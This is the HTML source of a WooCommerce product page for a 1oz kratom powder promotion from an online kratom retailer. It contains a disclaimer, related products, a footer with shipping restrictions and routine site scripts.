	<div id="wpgs-gallery" class="wcgs-woocommerce-product-gallery wcgs-spswiper-before-init horizontal wcgs_preloader_normal" style='min-width: 50%; overflow: hidden;' data-id="364"><div class="gallery-navigation-carousel-wrapper horizontal wcgs_preloader_normal"><div thumbsSlider="" class="gallery-navigation-carousel spswiper horizontal wcgs_preloader_normal thumbnailnavigation-custom hover"><div class="spswiper-wrapper"><div class="wcgs-thumb spswiper-slide"><img fetchpriority="high" alt="Organic Kratom" data-cap="" src="https://austinorganicvillage.online/wp-content/uploads/2024/09/New-Project-20.png" data-image="https://austinorganicvillage.online/wp-content/uploads/2024/09/New-Project-20.png" data-type="" width="500" height="500" /></div></div></div><div class="wcgs-border-bottom"></div></div><div class="wcgs-carousel horizontal wcgs_preloader_normal spswiper"><div class="spswiper-wrapper"><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://austinorganicvillage.online/wp-content/uploads/2024/09/New-Project-20.png" aria-label="lightbox" data-caption=""></a><img fetchpriority="high" class="wcgs-slider-image-tag" fetchpriority="high" loading="eager" alt="Organic Kratom" data-cap="" src="https://austinorganicvillage.online/wp-content/uploads/2024/09/New-Project-20.png" data-image="https://austinorganicvillage.online/wp-content/uploads/2024/09/New-Project-20.png" width="500" height="500" srcset="https://austinorganicvillage.online/wp-content/uploads/2024/09/New-Project-20.png 500w, https://austinorganicvillage.online/wp-content/uploads/2024/09/New-Project-20-300x300.png 300w, https://austinorganicvillage.online/wp-content/uploads/2024/09/New-Project-20-150x150.png 150w, https://austinorganicvillage.online/wp-content/uploads/2024/09/New-Project-20-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></div></div></div><div class="spswiper-pagination"></div><div class="wcgs-spswiper-button-next wcgs-spswiper-arrow"></div><div class="wcgs-spswiper-button-prev wcgs-spswiper-arrow"></div><div class="wcgs-lightbox top_right"><span class="sp_wgs-lightbox"><span class="sp_wgs-icon-search"></span></span></div></div><div class="wcgs-gallery-preloader" style="opacity: 1; z-index: 9999;"></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Kratom Powder Promo –1oz</h1><p class="price"></p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">krat-pwdr-promo-1oz</span></span>

	
	<span class="posted_in">Categories: <a href="https://austinorganicvillage.online/product-category/kratom/" rel="tag">Kratom</a>, <a href="https://austinorganicvillage.online/product-category/kratom/kratom-powder/" rel="tag">Kratom Powder</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Special Offer! Take Advantage While Supplies Last!  This will change weekly and is our choice. Limit one.</p>
<p><strong>Terms of Use</strong></p>
<p>We DO NOT sell any of our products with any medical claims.<br />
This product is not intended to treat, cure or prevent any illness or disease.<br />
Our products are not intended for use by pregnant or nursing women or if you have a medical condition.<br />
DO NOT combine with alcohol or ANY prescription medications.<br />
Not for sale to persons under 21.<br />
Our product is a 100% unadulterated botanical specimen harvested without pesticides.</p>
<p>Ingredients: Kratom powder</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Kratom Powder Promo –1oz&rdquo;</span><form action="https://austinorganicvillage.online/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='364' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-365 status-publish first instock product_cat-capsules product_cat-kratom product_cat-kratom-powder has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://austinorganicvillage.online/product/austin-leaf-mitragyna-tea-capsules-120-count/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://austinorganicvillage.online/wp-content/uploads/2024/09/120-count-capsules-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="120 count capsules" decoding="async" /><h2 class="woocommerce-loop-product__title">Austin Leaf Mitragyna Tea Capsules (120 count)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
</a><a href="https://austinorganicvillage.online/product/austin-leaf-mitragyna-tea-capsules-120-count/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_365" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="365" data-product_sku="" aria-label="Select options for &ldquo;Austin Leaf Mitragyna Tea Capsules (120 count)&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_365" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span>
</li>

			
					<li class="product type-product post-89069 status-publish instock product_cat-kratom product_cat-kratom-powder has-post-thumbnail sale virtual taxable purchasable product-type-bundle">
	<a href="https://austinorganicvillage.online/product/half-kilo-split-2-strains-250-grams-each/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://austinorganicvillage.online/wp-content/uploads/2024/11/New-Project-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New Project" decoding="async" srcset="https://austinorganicvillage.online/wp-content/uploads/2024/11/New-Project-2-300x300.png 300w, https://austinorganicvillage.online/wp-content/uploads/2024/11/New-Project-2-150x150.png 150w, https://austinorganicvillage.online/wp-content/uploads/2024/11/New-Project-2-100x100.png 100w, https://austinorganicvillage.online/wp-content/uploads/2024/11/New-Project-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Half Kilo Split (2 strains, 250 grams each)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;79.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;66.00.</span></span>
</a><a href="https://austinorganicvillage.online/product/half-kilo-split-2-strains-250-grams-each/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_89069" data-quantity="1" class="button product_type_bundle product_type_bundle_input_required add_to_cart_button " data-product_id="89069" data-product_sku="" aria-label="Read more about &ldquo;Half Kilo Split (2 strains, 250 grams each)&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_89069" class="screen-reader-text">
	</span>
</li>

			
					<li class="product type-product post-308 status-publish instock product_cat-green product_cat-kratom product_cat-kratom-powder product_tag-gmp has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://austinorganicvillage.online/product/green-borneo-kratom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://austinorganicvillage.online/wp-content/uploads/2024/09/250-gram-aov-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="250 gram aov" decoding="async" srcset="https://austinorganicvillage.online/wp-content/uploads/2024/09/250-gram-aov-300x300.jpg 300w, https://austinorganicvillage.online/wp-content/uploads/2024/09/250-gram-aov-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Green Borneo Kratom</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.70</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span><span class="screen-reader-text">Price range: &#36;7.70 through &#36;125.00</span></span>
</a><a href="https://austinorganicvillage.online/product/green-borneo-kratom/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_308" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="308" data-product_sku="" aria-label="Select options for &ldquo;Green Borneo Kratom&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_308" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span>
</li>

			
					<li class="product type-product post-760 status-publish last instock product_cat-kratom product_cat-textfreeonly has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://austinorganicvillage.online/product/red-md-kratom-20-grams/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://austinorganicvillage.online/wp-content/uploads/2024/09/20-gram-aov-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="20 gram aov" decoding="async" srcset="https://austinorganicvillage.online/wp-content/uploads/2024/09/20-gram-aov-300x300.jpg 300w, https://austinorganicvillage.online/wp-content/uploads/2024/09/20-gram-aov-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Red MD Kratom 20 Grams</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.50</bdi></span></span>
</a><a href="?add-to-cart=760" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="760" data-product_sku="AOV-RMD-20F" aria-label="Add to cart: &ldquo;Red MD Kratom 20 Grams&rdquo;" rel="nofollow" data-success_message="&ldquo;Red MD Kratom 20 Grams&rdquo; has been added to your cart">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_760" class="screen-reader-text">
	</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9hdXN0aW5vcmdhbmljdmlsbGFnZS5vbmxpbmUvcHJvZHVjdC9rcmF0b20tcG93ZGVyLXByb21vLTFvei8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '297aa0f5425ab6338fd47593011a2bcd2ccc6665f710e7b2a00a4172471afafb28cee31d49e0d5c75f5c5ef2e438a291709fdefb4972b11736b19290964b9161'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9hdXN0aW5vcmdhbmljdmlsbGFnZS5vbmxpbmUvcHJvZHVjdC9rcmF0b20tcG93ZGVyLXByb21vLTFvei8=&nitroBeaconCookies=W10=&nitroBeaconHash=297aa0f5425ab6338fd47593011a2bcd2ccc6665f710e7b2a00a4172471afafb28cee31d49e0d5c75f5c5ef2e438a291709fdefb4972b11736b19290964b9161&proxyPurgeOnly=&layout=product');
        }
    }
</script><div class="">
        <div class="container z-index-common">
            <div class="newsletter-wrap">
                <div class="newsletter-content pe-0 pe-lg-5">
                    <h4 class="newsletter-title">Join 2000+ Subscribers</h4>
                    <h5>Subscribe today to receive 10% off your next order!</h5>
                    <p>Get a new discount coupon on every Wednesday. Plus get entered to win monthly kratom and extract and liquid extract giveaways!</p>
                </div>
                <form class="newsletter-form">
                    <div class="form-group">
                        <input class="form-control" type="email" placeholder="Email Address" required="">
                    </div>
                    <button type="submit" class="th-btn style6">Subscribe</button>
                </form>
				            </div>
        </div>
    </div>
<footer class="footer-wrapper footer-layout1" data-bg-src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/bg/footer_bg_1.jpg">
        <div class="widget-area">
            <div class="container">
                <div class="row justify-content-between">
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget footer-widget">
                            <div class="th-widget-about">
                                <div class="about-logo">
                                
<figure class="wp-block-image size-full"><img decoding="async" width="608" height="109" src="/wp-content/uploads/2024/09/logo.png" alt="" class="wp-image-78"/></figure>
                                </div>
                                <p class="about-text">At the heart of Austin Organic Village is a remarkable plant – kratom. This remarkable herb, has been revered in traditional cultures for its array of beneficial properties.</p>
                                <div class="th-social">
                                <a target="_blank" href="https://www.facebook.com/groups/AustinOrganicVillage/"><i class="fab fa-facebook-f"></i></a>
<a target="_blank" href="https://x.com/OrganicAustin"><i class="fab fa-twitter"></i></a>
<a target="_blank" href="https://www.instagram.com/austinorganicvillage_/"><i class="fab fa-instagram"></i></a>
<a target="_blank" href="https://www.google.com/search?q=Austin+Organic+Village&rlz=1C1CHBF_enUS916US916&oq=austin+or&aqs=chrome.1.69i57j69i59j46i175i199j0l6.2866j0j15&sourceid=chrome&ie=UTF-8#lrd=0x8644b997c64165d3:0xc401f1aff2bd2b,1,,,"><i class="fab fa-google"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget widget_nav_menu footer-widget">
                            <h3 class="widget_title"><img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/theme-img/title_icon.svg" alt="Icon">Quick Links</h3>
                            <div class="menu-all-pages-container">
                                
                                <ul class="menu"><li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006 nav-item"><a href="https://austinorganicvillage.online/about-us/" itemprop="url" class="nav-link">About Us</a></li>
<li id="menu-item-89130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89130 nav-item"><a href="https://austinorganicvillage.online/areas-served/" itemprop="url" class="nav-link">Areas Served</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007 nav-item"><a href="https://austinorganicvillage.online/faq/" itemprop="url" class="nav-link">FAQ</a></li>
<li id="menu-item-88383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88383 nav-item"><a href="https://austinorganicvillage.online/testimonial/" itemprop="url" class="nav-link">Testimonial</a></li>
</ul>                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget widget_nav_menu footer-widget">
                            <h3 class="widget_title"><img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/theme-img/title_icon.svg" alt="Icon">Important Links</h3>
                            <div class="menu-all-pages-container">
                               

                                <ul class="menu"><li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008 nav-item"><a href="https://austinorganicvillage.online/aov-safety/" itemprop="url" class="nav-link">AOV Safety</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009 nav-item"><a href="https://austinorganicvillage.online/returns-refund-policy/" itemprop="url" class="nav-link">Returns &#038; Refund Policy</a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010 nav-item"><a href="https://austinorganicvillage.online/terms-and-conditions/" itemprop="url" class="nav-link">Terms and Conditions</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017 nav-item"><a href="https://austinorganicvillage.online/aov-privacy-policy/" itemprop="url" class="nav-link">Privacy Policy</a></li>
<li id="menu-item-89264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89264 nav-item"><a href="https://austinorganicvillage.online/product-testing/" itemprop="url" class="nav-link">Product Testing</a></li>
</ul>                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget footer-widget">
                            <h3 class="widget_title"><img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/theme-img/title_icon.svg" alt="Icon">Contact Us</h3>
                            <div class="th-widget-contact">
                                <div class="info-box">
                                    <div class="info-box_icon">
                                        <i class="fas fa-location-dot"></i>
                                    </div>
                                    <p class="info-box_text">Dusty Robertson, 20218 Oak Forest Dr. Damon TX 77430</p>
                                </div>
                                <div class="info-box">
                                    <div class="info-box_icon">
                                        <i class="fas fa-phone"></i>
                                    </div>
                                    <p class="info-box_text">
                                        <a href="tel:1-833-287-8461" class="info-box_link">1-833-287-8461</a>
                                    </p>
                                </div>
                                <div class="info-box">
                                    <div class="info-box_icon">
                                        <i class="fas fa-envelope"></i>
                                    </div>
                                    <p class="info-box_text">
                                        <a href="mailto:info@austinleafllc.com" class="info-box_link">info@austinleafllc.com</a>
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
		<div class="disclaimer">
			<div class="container-fluid">
				<div class="row">
					<div class="col-12 col-md-10 mx-auto">
						<p>
							May be habit-forming and lead to dependency. Not intended for long-term use. This product has not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease. Keep out of reach of children. Therefore any information on this website is presented solely as the opinions of their respective authors who in which do not claim in any way shape or form to be medical professionals providing medical advice. austinorganicvillage.com and its owners or employees cannot be held responsible for, and will not be liable for the inaccuracy or application of any information whatsoever herein provided. The US FDA Has Not Approved Kratom as a Dietary Supplement. They should also consult their physician when taking any medication. Pregnant and nursing women as well as anyone under the age of 21 should not use kratom. At this time, we are unable to ship Kratom products to Alabama, Arkansas, Indiana, Rhode Island, Vermont, Wisconsin and in these counties – Sarasota County (Florida), San Diego (California), Union County (Mississippi), and in the following towns and cities – Alton, Edwardsville County & Jerseyville (Illinois), Oceanside (California), Ontario (Oregon), Franklin City (New Hampshire), and Parker and Monument (Colorado). We also don’t ship to the following countries: Australia, Burma, Denmark, Finland, Israel, Lithuania, Malaysia, Myanmar, Poland, Romania, South Korea, Sweden, Thailand, United Kingdom, Vietnam. All information presented here is not a substitute for or alternative to information from health care practitioners. Please consult your health care professional about potential interactions or other possible complications before using any product.						</p>
					</div>
				</div>
			</div>	
		</div>
        <div class="copyright-wrap">
            <div class="container">
                <div class="row gy-2 align-items-center">
                    <div class="col-md-6">
                        <p class="copyright-text">Copyright <i class="fal fa-copyright"></i>2026 <a
                                href="#1">AustinOrganicVillage</a>. All Rights Reserved.</p>
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <div class="payment-img">
                            <img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/normal/kratomaton-trusted-vendor-light-flat-500px.jpg" alt="Image">
                            <img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/normal/visa.jpg" class="payment" alt="Visa Payment">
                            <img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/normal/mastercard.jpg" class="payment" alt="Mastercard Payment">
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <!--********************************
			Code End  Here 
	******************************** -->

    <!-- Scroll To Top -->
    <div class="scroll-top">
        <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"
                style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 307.919;">
            </path>
        </svg>
    </div>

    <!--==============================
    All Js File
    ============================== -->
    <!-- Jquery -->


    <script>
    jQuery(function($) {
        $('#woocommerce-product-search-field').on('input', function() {
            var searchTerm = $(this).val();
            if (searchTerm.length > 2) {
                $.ajax({
                    url: 'https://austinorganicvillage.online/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: {
                        action: 'product_search_suggestions',
                        term: searchTerm
                    },
                    success: function(response) {
                        $('#product-suggestions').html(response).slideDown();
                    }
                });
            } else {
                $('#product-suggestions').slideUp().empty();
            }
        });

        // Hide suggestions on click outside
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.search-overlay-form').length) {
                $('#product-suggestions').slideUp().empty();
            }
        });

        // Prevent hiding suggestions on click inside
        $('.search-overlay-form').on('click', function(e) {
            e.stopPropagation();
        });
    });
</script>
<script>

$(document).ready(function() {
    $('#menu-item-88376 > a').attr({
        'data-bs-toggle': 'dropdown',
        'aria-expanded': 'false',
        'role': 'button'
    });
});
</script>
<script>
// Select the specific <a> tag within the <li> with ID 'menu-item-88376'
const kratomLink = document.querySelector('#menu-item-88376 > a');

// Add a class to the <a> tag
if (kratomLink) {
  kratomLink.classList.add('dropdown-toggle'); // Replace 'new-class' with the desired class name
}

</script>
<script>
// Select the <a> tag directly inside the <li> with ID 'menu-item-88380'
const hapeLink = document.querySelector('#menu-item-88380 > a');

// Add a class to the <a> tag
if (hapeLink) {
  hapeLink.classList.add('dropdown-toggle'); // Replace 'new-class' with the desired class name
}

</script>


<script type="text/javascript" src="//cdn.refersion.com/iframe.js"></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5aec3b7b5f7cdf4f0533dcad/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<a href="/free-kratom/">
<button class="quote-button">FREE KRATOM</button></a>


<script>
document.addEventListener('wpcf7mailsent', function(event) {
    window.location.href = "https://austinorganicvillage.online/thankyou/";
}, false);
</script>




    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/austin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .woocommerce-error {
            color: red;
        }
    </style>
    <script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/austinorganicvillage.online"}},{"@type":"ListItem","position":2,"item":{"name":"Kratom","@id":"https:\/\/austinorganicvillage.online\/product-category\/kratom\/"}},{"@type":"ListItem","position":3,"item":{"name":"Kratom Powder","@id":"https:\/\/austinorganicvillage.online\/product-category\/kratom\/kratom-powder\/"}},{"@type":"ListItem","position":4,"item":{"name":"Kratom Powder Promo \u20131oz","@id":"https:\/\/austinorganicvillage.online\/product\/kratom-powder-promo-1oz\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://austinorganicvillage.online/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=771427083b9200d94535' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/austinorganicvillage.online\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="dscf7_refresh_script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://austinorganicvillage.online/wp-admin/admin-ajax.php","nonce":"2b6a55f981"};
//# sourceURL=dscf7_refresh_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/ds-cf7-math-captcha/assets/js/script-min.js?ver=1.2.0" id="dscf7_refresh_script-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft-functionality.js?ver=6.9" id="woocommerce_edd_draft_functionality-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/main.js?ver=1.0.0" id="main-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/jquery-ui.min.js?ver=1.0.0" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
